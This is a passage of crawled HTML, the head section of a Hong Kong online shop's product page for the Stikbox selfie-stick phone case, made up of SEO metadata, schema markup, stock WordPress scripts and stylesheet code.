

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/collections/stikbox/
body_size: 49083
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stikbox 超酷自拍神器手機殼 (現貨發售) - SearchingC</title>
	<meta name="description" content="【手機殼同自拍神棍二合為一！？】 呢幾年都要興帶自拍神棍出去旅遊，不過支棍都唔係特別方便攜帶， 而 STIKBOX 就結合左手機保護套的多用途既自拍神棍。手機殼既背面可以拉出一支 53cm長鋁製嘅自拍棍，同時佢都可以變成手機座，方便放係張檯度睇片同Webcam。成個機身僅 14mm 厚度，小編都好想快D有呢個手機殼可以方便去旅行既時候影相呀～ 創意之處 高強度鋁材質料，使 Stikbox 自拍神器非常堅固又輕便 只有 14mm的機身厚度，容易收納 外殼堅固，不容易刮花 自藍牙連接您的手機，按一下就可以自拍，按兩下就可以開始視頻 選購版本 iPhone 7/8  (重量：106g) iPhone 7+/8+  (重量：120g) 專利認證號碼 U.S Patent No.9473608 預購期間香港、台灣、澳門免運費 有關預訂詳情，可以聯絡我們: 郵箱：cs@searchingc.com 電話：(852) 2568 2778 這次預購活動是 Stikbox 品牌商授權" />
	<link rel="canonical" href="https://searchingc.com/collections/stikbox/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Stikbox 超酷自拍神器手機殼 (現貨發售) - SearchingC" />
	<meta property="og:description" content="【手機殼同自拍神棍二合為一！？】 呢幾年都要興帶自拍神棍出去旅遊，不過支棍都唔係特別方便攜帶， 而 STIKBOX 就結合左手機保護套的多用途既自拍神棍。手機殼既背面可以拉出一支 53cm長鋁製嘅自拍棍，同時佢都可以變成手機座，方便放係張檯度睇片同Webcam。成個機身僅 14mm 厚度，小編都好想快D有呢個手機殼可以方便去旅行既時候影相呀～ 創意之處 高強度鋁材質料，使 Stikbox 自拍神器非常堅固又輕便 只有 14mm的機身厚度，容易收納 外殼堅固，不容易刮花 自藍牙連接您的手機，按一下就可以自拍，按兩下就可以開始視頻 選購版本 iPhone 7/8  (重量：106g) iPhone 7+/8+  (重量：120g) 專利認證號碼 U.S Patent No.9473608 預購期間香港、台灣、澳門免運費 有關預訂詳情，可以聯絡我們: 郵箱：cs@searchingc.com 電話：(852) 2568 2778 這次預購活動是 Stikbox 品牌商授權" />
	<meta property="og:url" content="https://searchingc.com/collections/stikbox/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta property="article:modified_time" content="2022-07-21T12:04:48+00:00" />
	<meta property="og:image" content="https://searchingc.com/wp-content/uploads/2021/04/Stikbox-自拍神器手機殼-香港台灣澳門-cover.jpg" />
	<meta property="og:image:width" content="708" />
	<meta property="og:image:height" content="698" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03094939/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-4.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1455" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092708/Stikbox-%E5%9C%B0%E8%A1%A8%E6%9C%80%E5%BC%B7%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-Black.jpg" />
	<meta property="og:image:width" content="637" />
	<meta property="og:image:height" content="614" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://searchingc.com/collections/stikbox/#primaryimage","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/04/03092714/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-cover.jpg","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/04/03092714/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-cover.jpg","width":708,"height":698},{"@type":["WebPage","ItemPage"],"@id":"https://searchingc.com/collections/stikbox/#webpage","url":"https://searchingc.com/collections/stikbox/","name":"Stikbox \u8d85\u9177\u81ea\u62cd\u795e\u5668\u624b\u6a5f\u6bbc (\u73fe\u8ca8\u767c\u552e) - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"primaryImageOfPage":{"@id":"https://searchingc.com/collections/stikbox/#primaryimage"},"datePublished":"2017-09-25T10:53:51+00:00","dateModified":"2022-07-21T12:04:48+00:00","description":"\u3010\u624b\u6a5f\u6bbc\u540c\u81ea\u62cd\u795e\u68cd\u4e8c\u5408\u70ba\u4e00\uff01\uff1f\u3011 \u5462\u5e7e\u5e74\u90fd\u8981\u8208\u5e36\u81ea\u62cd\u795e\u68cd\u51fa\u53bb\u65c5\u904a\uff0c\u4e0d\u904e\u652f\u68cd\u90fd\u5514\u4fc2\u7279\u5225\u65b9\u4fbf\u651c\u5e36\uff0c \u800c STIKBOX \u5c31\u7d50\u5408\u5de6\u624b\u6a5f\u4fdd\u8b77\u5957\u7684\u591a\u7528\u9014\u65e2\u81ea\u62cd\u795e\u68cd\u3002\u624b\u6a5f\u6bbc\u65e2\u80cc\u9762\u53ef\u4ee5\u62c9\u51fa\u4e00\u652f 53cm\u9577\u92c1\u88fd\u5605\u81ea\u62cd\u68cd\uff0c\u540c\u6642\u4f62\u90fd\u53ef\u4ee5\u8b8a\u6210\u624b\u6a5f\u5ea7\uff0c\u65b9\u4fbf\u653e\u4fc2\u5f35\u6aaf\u5ea6\u7747\u7247\u540cWebcam\u3002\u6210\u500b\u6a5f\u8eab\u50c5 14mm \u539a\u5ea6\uff0c\u5c0f\u7de8\u90fd\u597d\u60f3\u5febD\u6709\u5462\u500b\u624b\u6a5f\u6bbc\u53ef\u4ee5\u65b9\u4fbf\u53bb\u65c5\u884c\u65e2\u6642\u5019\u5f71\u76f8\u5440\uff5e \u5275\u610f\u4e4b\u8655 \u9ad8\u5f37\u5ea6\u92c1\u6750\u8cea\u6599\uff0c\u4f7f Stikbox \u81ea\u62cd\u795e\u5668\u975e\u5e38\u5805\u56fa\u53c8\u8f15\u4fbf \u53ea\u6709 14mm\u7684\u6a5f\u8eab\u539a\u5ea6\uff0c\u5bb9\u6613\u6536\u7d0d \u5916\u6bbc\u5805\u56fa\uff0c\u4e0d\u5bb9\u6613\u522e\u82b1 \u81ea\u85cd\u7259\u9023\u63a5\u60a8\u7684\u624b\u6a5f\uff0c\u6309\u4e00\u4e0b\u5c31\u53ef\u4ee5\u81ea\u62cd\uff0c\u6309\u5169\u4e0b\u5c31\u53ef\u4ee5\u958b\u59cb\u8996\u983b \u9078\u8cfc\u7248\u672c iPhone 7/8 \u00a0(\u91cd\u91cf\uff1a106g) iPhone 7+/8+ \u00a0(\u91cd\u91cf\uff1a120g) \u5c08\u5229\u8a8d\u8b49\u865f\u78bc U.S Patent No.9473608 \u9810\u8cfc\u671f\u9593\u9999\u6e2f\u3001\u53f0\u7063\u3001\u6fb3\u9580\u514d\u904b\u8cbb \u6709\u95dc\u9810\u8a02\u8a73\u60c5\uff0c\u53ef\u4ee5\u806f\u7d61\u6211\u5011: \u90f5\u7bb1\uff1acs@searchingc.com \u96fb\u8a71\uff1a(852) 2568 2778 \u9019\u6b21\u9810\u8cfc\u6d3b\u52d5\u662f Stikbox\u00a0\u54c1\u724c\u5546\u6388\u6b0a","breadcrumb":{"@id":"https://searchingc.com/collections/stikbox/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/collections/stikbox/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/collections/stikbox/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5546\u5e97","item":"https://searchingc.com/collections/"},{"@type":"ListItem","position":3,"name":"Stikbox \u8d85\u9177\u81ea\u62cd\u795e\u5668\u624b\u6a5f\u6bbc (\u73fe\u8ca8\u767c\u552e)"}]}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; Stikbox 超酷自拍神器手機殼 (現貨發售) 評論" href="https://searchingc.com/collections/stikbox/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
